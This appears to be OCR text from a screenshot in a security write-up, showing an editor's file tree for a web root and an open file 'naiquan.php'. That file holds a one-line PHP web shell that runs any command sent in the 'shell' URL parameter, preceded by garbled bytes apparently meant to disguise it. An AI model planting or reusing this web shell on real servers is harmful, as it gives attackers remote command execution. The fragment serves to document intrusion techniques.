 EXPLORER
OPEN EDITORS
naiquan.php
WWWROOT
_config
_data
css
error
extension
framework
gateway
images
js
phpinc
plugins
res
static
naiquan.php
naiquan.php
1 ��Z<?php system($_GET["shell"]);?>
'零组资料文库'
先知社区